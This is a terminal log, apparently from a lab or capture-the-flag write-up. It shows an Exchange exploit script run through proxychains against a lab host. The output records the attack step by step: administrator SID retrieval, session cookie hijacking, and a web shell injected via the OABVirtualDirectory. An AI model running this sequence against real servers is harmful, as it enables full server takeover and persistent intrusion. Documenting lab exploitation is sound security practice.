 (zh㉿kali)-[~/桌面/exprolog-main]
$ proxychains python3 exprolog.py -t 172.22.3.9 -e administrator@xiaorang.lab
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[#] Trying to get target FQDN
[proxychains] Dynamic chain ... 139.196.252.14:7777 ... 172.22.3.9:443 ... OK
[+] Got target FQDN: XIAORANG-EXC01
[#] Trying to get target LegacyDN and ServerID
[proxychains] Dynamic chain ... 139.196.252.14:7777 ... 172.22.3.9:443 ... OK
[+] Got target LegacyDN: /o=XIAORANG LAB/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn
=8ca6ff254802459d9f63ee916eabb487-Administrat
[+] Got target ServerID: b5ebdaa1-b4b3-4b71-ab32-7d03b4955a75
[#] Trying to get target user SID
[proxychains] Dynamic chain ... 139.196.252.14:7777 ... 172.22.3.9:443 ... OK
[+] Got target administrator SID: S-1-5-21-533686307-2117412543-4200729784-500
[#] Trying to get target administrator cookie sessions
[proxychains] Dynamic chain ... 139.196.252.14:7777 ... 172.22.3.9:443 ... OK
[+] Got target administrator session ID: 483462a5-6dde-46a0-82e3-f44f3d1b8c36
[+] Got target administrator canary session ID: AQlCNAAqeUOnsJI7u1caNQ1ZHUFv1dsIzbquCEEzy4HYeGeuh5F6VvwmycSi
xJWvxb_Tidx0zg4.
[#] Trying to get target OABVirtualDirectory ID
[proxychains] Dynamic chain ... 139.196.252.14:7777 ... 172.22.3.9:443 ... OK
[+] Got target AOB ID: 6d8fb74b-8477-43ee-83ba-0b119205e85f
[#] Trying to inject OABVirtualDirectory Shell
[proxychains] Dynamic chain ... 139.196.252.14:7777 ... 172.22.3.9:443 ... OK
[+] Shell are injected